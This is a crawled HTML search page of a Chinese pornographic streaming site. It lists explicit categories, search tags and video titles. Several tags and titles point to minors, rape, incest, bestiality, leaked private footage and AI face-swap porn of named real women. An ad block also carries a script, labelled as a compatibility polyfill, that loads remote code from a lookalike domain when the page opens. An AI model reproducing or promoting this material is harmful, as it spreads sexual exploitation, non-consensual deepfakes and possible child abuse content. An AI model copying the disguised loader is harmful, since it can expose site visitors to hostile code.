

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iyouphim.com/index.php?m=vod-search-wd-Korean.html
body_size: 10611
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"> 
<title>免费a片-超碰视频-超碰在线视频-超碰免费公开视频</title>
<meta name="keywords" content="色五月小说,情色五月天小说,情色五月天图片为你提供成人片,成人电影,伦理电影,日本女优快播电影在线点播情色五月天网站" />
<meta name="description" content="免费a片,超碰视频,超碰在线视频,超碰免费公开视频是全国最新最全内容最丰富的免费在线观看资源,我们的发展离不开你们的支持" />
<link rel="apple-touch-icon-precomposed" sizes="180x180" href="/upload/site/20250330-1/c9feb935290ef3369b292b13fbe6adcd.png">
<link rel="shortcut icon" href="/upload/site/20250330-1/4444f9d296e8711dee9a47b139e23f6c.png" type="image/x-icon"/>
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/style.css?v=3.1">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=3.1" name="color"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/swiper.min.css">
<style type="text/css">.hl-br-thumb,.hl-item-thumb{background-image:url("/upload/site/20250626-1/89b857a44889f8e19ad5de09cbd6b249.jpg");background-repeat: no-repeat;}</style>
<style type="text/css">
@keyframes rectangle{0%,100%,80%{height:6px;-webkit-box-shadow:0 0 ;box-shadow:0 0 ;}
40%{height:6px;-webkit-box-shadow:0 -4px ;box-shadow:0 -4px ;}}
.conch-content .hl-row-box .hl-site-tabs a.active,.conch-content .hl-tool-icon a.disabled,.conch-content .hl-type-name a.active,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-menus ul>li>a.active>i,.conch-results li strong,.hl-btn-border,.hl-text-conch{color:;}
.conch-banner .swiper-pagination-bullet-active,.conch-content .hl-play-source .hl-plays-from a.active:after,.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-site-tabs a.active::after,.conch-footer .hl-foot-extra .hl-fe-list a span,.conch-header .conch-menus ul>li>a.active em,.hl-bg-conch,.hl-page-wrap li a.active{background:;}
.conch-input:checked{background-color:;}
.conch-content .hl-conch-items,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link,.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-content .hl-smnav-home .hl-smnav-item a>i,.conch-header .conch-hasconch,.hl-btn-gradient{background:;background:-webkit-gradient(linear,left top,right top,from(),to(#00bbff));background:-webkit-linear-gradient(left,,#00bbff);background:-o-linear-gradient(left, 0,#00bbff 100%);background:linear-gradient(90deg,,#00bbff);}
.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-smnav-home .hl-smnav-item a>i{color:transparent!important;-webkit-background-clip:text!important;}
.conch-input:checked,.hl-btn-border,.hl-comm-form .hl-comm-focus,.hl-msg-jump .btn a.cz,.hl-page-wrap li a.active,.hl-player-popeom a.cz{border-color:!important;}
@media (min-width: 768px) {
.conch-content .hl-new-items .hl-rank-list li a:hover .hl-item-title,.conch-content .hl-row-box .hl-actor-list.hl-actor-one a:hover .hl-item-title,.conch-content .hl-row-box .hl-list-item:hover .hl-item-title a,.conch-content .hl-search-form .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>i,.conch-header .conch-hasconch .conch-search .hl-search-submit:hover,.hl-alert-items:hover>a,.hl-filter-opted li:hover,.hl-public-box .hl-public-item a:hover .hl-item-title,.hl-text-hover:hover,a:active,a:focus,a:hover{color:;}
.conch-content .hl-row-box .hl-pic-icon i:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-btn-border:hover,.hl-btn-gradient:hover{background:;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-smnav-item a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit,.hl-bg-hover:hover{background:;background:-webkit-gradient(linear,left top,right top,from(),to(#00bbff));background:-webkit-linear-gradient(left,,#00bbff);background:-o-linear-gradient(left, 0,#00bbff 100%);background:linear-gradient(90deg,,#00bbff);}
.hl-comm-form .hl-comm-write:hover,.hl-filter-opted li:hover,.hl-page-small .hl-page-btns a:hover,.hl-page-wrap li a:hover{border-color:;}
}
</style>
<script type="text/javascript">
var maccms={"path":"","mid":"","url":"iyouphim.com","wapurl":"iyouphim.com","mob_status":"0"};
var conchtpl={"surl":"/index.php/vod/search.html","tipt":"网站公告","tipc":"本站不含任何广告水印(观影用户最佳体验) ☛☛☛点击我知道了，弹窗当天不在弹出！【Www.Xxx4.TV】","slink":"","short":"","api":"0","tok":"","term":"long-term","ver":"3.1"}
</script>
<script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/conch.set.js?v=3.1"></script>
<script type="text/javascript" src="/template/conch/asset/js/conch.vip.js?v=3.1"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
</head>
<body>
<div id="conch-header" class="conch-header">
    <div class="conch-headwrap">
        <div class="container">
            <div class="conch-logo">
                <a class="hl-logo hl-logo-black" style="background-image: url(/upload/site/20250330-1/3d3c20437a233d9143e6e5c8470f6c65.jpg);" href="/"></a>
                <a class="hl-logo hl-logo-white" style="background-image: url(/upload/site/20250330-1/2618f958d8b6d27e912e163152bd39a2.jpg);" href="/"></a>
            </div>
            <div class="conch-list conch-content">
                <ul class="hl-list hl-text-muted clearfix">
                                    </ul>
            </div>             <div class="conch-search">
                <div class="hl-search-focus hl-full-op"></div>
                <form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/index.php/vod/search.html" onsubmit="return qrsearch();">
    <a href="javascript:;" class="hl-search-select hl-text-subs">
                <span class="hl-ss-text" data-mid="1">视频</span>        <i class="iconfont hl-icon-jiantouxia"></i>
    </a>
    <input id="hl-search-text" class="hl-search-text hl-search-wd hl-search-top" type="text" name="wd" value="" placeholder="请输入关键字">
    <button id="hl-search-submit" class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i><span class="hl-hidden-xs">&nbsp;搜索</span></button>
</form>
<div class="hl-alert-box hl-ss-box hl-bg-site hl-fadeIn">
   <div class="hl-ss-item">
                <span class="hl-text-site hl-text-hover" data-mid="1" data-action="/index.php/vod/search.html">视频</span>   </div>
</div>                <div class="hl-full-items">
                <div class="hl-alert-box hl-sh-box hl-full-alert hl-full-x100 hl-bg-site hl-fadeIn-sm">
                   <div class="hl-sh-search hl-hide-sm">
                    <form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/index.php/vod/search.html" onsubmit="return qrsearch();">
                        <input class="hl-search-text hl-search-wd" type="text" name="wd" value="" placeholder="请输入关键字">
                        <button class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i></button>
                        <a href="javascript:;" class="hl-close-full">取消</a>
                    </form>
                   </div>
                   <div class="hl-sh-wrap">
                       <div class="hl-sh-item">
                            <div class="hl-sh-title">推荐搜索</div>
                            <ul class="hl-sh-list clearfix">
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%8F%A3%E4%BA%A4.html">口交<i>热</i></a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%AD%A6%E7%94%9F.html">学生</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%87%AA%E6%85%B0.html">自慰</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%8C%89%E6%91%A9.html">按摩</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E4%B9%B1%E4%BC%A6.html">乱伦</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%A7%90%E5%A7%90.html">姐姐</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%80%81%E5%B8%88.html">老师</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E9%BB%91%E4%B8%9D.html">黑丝</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%BC%BA%E5%A5%B8.html">强奸</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%A6%B9%E5%A6%B9.html">妹妹</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%90%9D%E8%8E%89.html">萝莉</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%B7%A8%E4%B9%B3.html">巨乳</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%B0%83%E6%95%99.html">调教</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%86%85%E5%B0%84.html">内射</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E7%A6%8F%E5%88%A9.html">福利</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%B3%B0%E5%9B%BD.html">泰国</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%97%A0%E7%A0%81.html">无码</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E7%BB%BF%E5%B8%BD.html">绿帽</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E4%BA%BA%E5%A6%BB.html">人妻</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%98%8E%E6%98%9F.html">明星</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E7%A9%BA%E5%A7%90.html">空姐</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%81%B7%E6%8B%8D.html">偷拍</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%A8%A1%E7%89%B9.html">模特</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%8F%8C%E9%A3%9E.html">双飞</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%BF%B7%E5%A5%B8.html">迷奸</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%B0%91%E5%A6%87.html">少妇</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%87%BA%E8%BD%A8.html">出轨</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%81%B7%E6%83%85.html">偷情</a></li>
                                                            </ul>
                       </div>
                   </div>
                </div>
                </div>
            </div>
                        <div class="conch-nav">
                <div class="hl-nav-wrap hl-navswiper">
                    <ul class="hl-nav hl-text-site swiper-wrapper clearfix">
                                                <li class="hl-nav-item hl-slide-swiper hl-author-qq-362695000">
                            <a href="/" class="hl-text-conch active">首页</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/42.html">黑料区</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/20.html">性爱口交</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/41.html">大陆色情</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/22.html">淫荡人妻</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/24.html">日韩精品</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/25.html">AV 明星</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/26.html">日韩无码</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/27.html">成人动漫</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/28.html">制服诱惑</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/30.html">中文字幕</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/32.html">三级伦理</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/33.html">开苞颜射</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/34.html">SM 重味</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/35.html">强奸乱伦</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/36.html">教师学妹</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/37.html">欧美性爱</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/38.html">巨乳美乳</a>
                        </li>
                                            </ul>   
                </div>
                <div class="hl-nav-more">
                    <i class="hl-mbg hl-hide-sm"></i>
                    <a class="hl-text-site hl-open-menu" href="javascript:;"><span class="hl-hidden-xs">全部</span><i class="iconfont hl-icon-caidan"></i></a>
                </div>
            </div>
                    </div>
    </div>
        <div class="conch-menus hl-bg-site hl-tran5">
    <div class="conch-ms-header">
        <div class="conch-logo">
            <a class="hl-logo hl-logo-black" style="background-image: url(/upload/site/20250330-1/3d3c20437a233d9143e6e5c8470f6c65.jpg);" href="/"></a>
            <a class="hl-logo hl-logo-white" style="background-image: url(/upload/site/20250330-1/2618f958d8b6d27e912e163152bd39a2.jpg);" href="/"></a>
        </div>
        <a class="conch-ms-close hl-text-muted" href="javascript:;"><i class="iconfont hl-icon-cuo"></i></a>
    </div>
    <div class="conch-scrollbar">
        <div class="swiper-wrapper">
            <div class="conch-mswrap swiper-slide">
                <ul class="hl-menus clearfix">
                                        <li class="hl-menus-item">
                        <a href="/" class="active"><i class="iconfont hl-icon-shouye"></i><span>首页</span></a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/42.html"><i class="iconfont hl-icon-shipinku"></i><span>黑料区</span><em>4736</em>                        </a>
                    </li>
                                        <li class="hl-type-child">
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/43.html">黑料网曝</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/44.html">精品探花</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/45.html">反差母狗</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/46.html">颜值正义</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/47.html">精品网红</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/48.html">熟女少妇</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/49.html">人兽乱交</a>
                                        </li>                    <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/20.html"><i class="iconfont hl-icon-shipinku"></i><span>性爱口交</span><em>3008</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/41.html"><i class="iconfont hl-icon-shipinku"></i><span>大陆色情</span><em>9062</em>                        </a>
                    </li>
                                        <li class="hl-type-child">
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/29.html">自拍偷拍</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/50.html">国产传媒</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/31.html">萝莉自慰</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/21.html">国产色情</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/23.html">探花嫖娼</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/39.html">明星换脸</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/40.html">剧情解说</a>
                                        </li>                    <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/22.html"><i class="iconfont hl-icon-shipinku"></i><span>淫荡人妻</span><em>4649</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/24.html"><i class="iconfont hl-icon-shipinku"></i><span>日韩精品</span><em>5974</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/25.html"><i class="iconfont hl-icon-mingxing"></i><span>AV 明星</span><em>1892</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/26.html"><i class="iconfont hl-icon-shipinku"></i><span>日韩无码</span><em>3499</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/27.html"><i class="iconfont hl-icon-shipinku"></i><span>成人动漫</span><em>1154</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/28.html"><i class="iconfont hl-icon-shipinku"></i><span>制服诱惑</span><em>3140</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/30.html"><i class="iconfont hl-icon-shipinku"></i><span>中文字幕</span><em>3589</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/32.html"><i class="iconfont hl-icon-shipinku"></i><span>三级伦理</span><em>878</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/33.html"><i class="iconfont hl-icon-shipinku"></i><span>开苞颜射</span><em>1751</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/34.html"><i class="iconfont hl-icon-shipinku"></i><span>SM 重味</span><em>1232</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/35.html"><i class="iconfont hl-icon-shipinku"></i><span>强奸乱伦</span><em>4945</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/36.html"><i class="iconfont hl-icon-shipinku"></i><span>教师学妹</span><em>3170</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/37.html"><i class="iconfont hl-icon-shipinku"></i><span>欧美性爱</span><em>904</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/38.html"><i class="iconfont hl-icon-shipinku"></i><span>巨乳美乳</span><em>3853</em>                        </a>
                    </li>
                                    </ul>
            </div>       
        </div>
        <div class="swiper-scrollbar"></div>
    </div>
    <div class="conch-ms-overlay"></div>
</div>
</div>
<div id="conch-content" class="conch-content">
    <div class="conch-ctwrap">
        <div class="container hl-home-nano">
    <div class="hl-row-nano">
        <div class="row">
                        <div class="hl-smnav-box hl-smnav-home hl-col-md-8 hl-col-xs-12">
                <ul class="hl-smnav clearfix">
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/41.html"><i class="iconfont hl-icon-shipinku"></i><span>大陆色情</span></a>
                    </li>
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/42.html"><i class="iconfont hl-icon-shipinku"></i><span>黑料区</span></a>
                    </li>
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/22.html"><i class="iconfont hl-icon-shipinku"></i><span>淫荡人妻</span></a>
                    </li>
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/32.html"><i class="iconfont hl-icon-shipinku"></i><span>三级伦理</span></a>
                    </li>
                                    </ul>
            </div>            <div class="hl-notice-box hl-col-md-4 hl-col-xs-12 ">
                <div class="hl-notice-item">
    <marquee scrollamount="4" behavior="scroll" onmouseover=this.stop() onmouseout=this.start()>
    <i class="iconfont hl-icon-tongzhi hl-text-conch"></i>&nbsp;本站不含任何广告水印【xx4488.com】    </marquee>
    <div class="hl-nb-right-s"><i class="hl-mbg"></i></div>
    <div class="hl-nb-left-s"><i class="hl-mbg"></i></div>  
</div>
            </div>        </div>
    </div>
</div>  
        <div class="container"><div id="ad1002" class="conch-ads-box hl-this-box hl-row-box clearfix">
    <a class="hl-close-this" href="javascript:void(0)"><i class="iconfont hl-icon-cuo"></i></a>
    <div class="ads ads-all"><html>
<body>
<div align='center'>
	<table border='0' width='100%' cellspacing='0' cellpadding='0'>
		<tr>
			<td><a target='_blank' href='http://23.225.52.51:4466/vip104.html'>
			<img border='0' src='https://uu.piccaiccq.com/wg-2023440066/960-60-1.gif' width='100%' height='100%'></a></td>
		</tr>
		<tr>
			<td><a target='_blank' href='http://23.225.52.51:4466/vip104.html'>
			<img border='0' src='https://uu.piccaiccq.com/wg-2023440066/960-60-1.gif' width='100%' height='100%'></a></td>
		</tr>
		<tr>
			<td><a target='_blank' href='http://23.224.52.169/vip1016.html'>
			<img border='0' src='https://kki.imgaigo.com/img-202544005/960-60.gif' width='100%' height='100%'></a></td>
		</tr>
		<tr>
			<td><a target='_blank' href='http://23.224.52.169/vip1016.html'>
			<img border='0' src='https://kki.imgaigo.com/img-202544005/960-60.gif' width='100%' height='100%'></a></td>
		</tr>
	</table>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html></div>
    </div>
</div>
        <div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/41.html"><i class="iconfont hl-icon-shipinku"></i>大陆色情</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/41.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                <a href="/index.php/vod/type/id/29.html" class="hl-bg-subs hl-bg-hover">自拍偷拍</a>
                                <a href="/index.php/vod/type/id/50.html" class="hl-bg-subs hl-bg-hover">国产传媒</a>
                                <a href="/index.php/vod/type/id/31.html" class="hl-bg-subs hl-bg-hover">萝莉自慰</a>
                                <a href="/index.php/vod/type/id/21.html" class="hl-bg-subs hl-bg-hover">国产色情</a>
                                <a href="/index.php/vod/type/id/23.html" class="hl-bg-subs hl-bg-hover">探花嫖娼</a>
                                <a href="/index.php/vod/type/id/39.html" class="hl-bg-subs hl-bg-hover">明星换脸</a>
                                <a href="/index.php/vod/type/id/40.html" class="hl-bg-subs hl-bg-hover">剧情解说</a>
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-v12">
                    <ul class="hl-vod-list hl-author-qq-3626-95-000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66416.html" title="私密泄露21岁大学生“小梦”车震野战" data-original="https://pic.sex8sex844.com/20260114/SQMTBjc5/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66416.html" title="私密泄露21岁大学生“小梦”车震野战">私密泄露21岁大学生“小梦”车震野战</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66414.html" title="AI换脸-杨超越！这谁顶得住，办公室黑丝美女老板的诱惑" data-original="https://pic.sex8sex844.com/20260114/REYky7dH/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66414.html" title="AI换脸-杨超越！这谁顶得住，办公室黑丝美女老板的诱惑">AI换脸-杨超越！这谁顶得住，办公室黑丝美女老板的诱惑</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66413.html" title="AI换脸赵露思  赵露思制服床上诱惑内射" data-original="https://pic.sex8sex844.com/20260114/IGRfC66u/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66413.html" title="AI换脸赵露思  赵露思制服床上诱惑内射">AI换脸赵露思  赵露思制服床上诱惑内射</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66412.html" title="阿野-在读高中的学妹2" data-original="https://pic.sex8sex844.com/20260114/SkG6Umg3/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66412.html" title="阿野-在读高中的学妹2">阿野-在读高中的学妹2</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66411.html" title="「扣扣X麻豆」街头狩猎MDAG-0001" data-original="https://pic.sex8sex844.com/20260114/4QZqYeSt/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
